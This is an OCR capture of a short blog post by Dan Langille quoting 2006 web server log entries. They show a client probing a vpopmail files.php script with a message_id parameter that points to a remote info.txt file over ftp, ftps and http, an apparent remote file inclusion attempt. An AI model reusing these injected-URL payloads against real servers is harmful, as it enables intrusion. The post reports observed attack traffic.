
Odd
Read More »
way
to
My, what interesting search queries!
break
in
Leave a Comment
/
Cracking
/
Dan Langille
My,what interesting search queries I have found. 195.137.160.67 – –
[06/Nov/2006:13:09:56 -0500] “GET /mail/vpopmail/files.php?
message_id=ftp://195.137.160.66/info.txt& HTTP/1.0” 404 20 “-” “Mozilla/4.0
(compatible; MSIE 6.0; Windows NT 5.1)” 195.137.160.67 – –
[06/Nov/2006:13:09:58 -0500] “GET /mail/vpopmail/files.php?
message_id=ftps://195.137.160.66/info.txt& HTTP/1.0” 404 20 “-”
“Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)” 195.137.160.67 – –
[06/Nov/2006:13:10:01 -0500] “GET /mail/vpopmail/files.php?
message_id=http://195.137.160.66/info.txt& HTTP/1.0” 404 20 “-”
“Mozilla/4.0
My,
Read More »
what
interesting
search
queries!
Search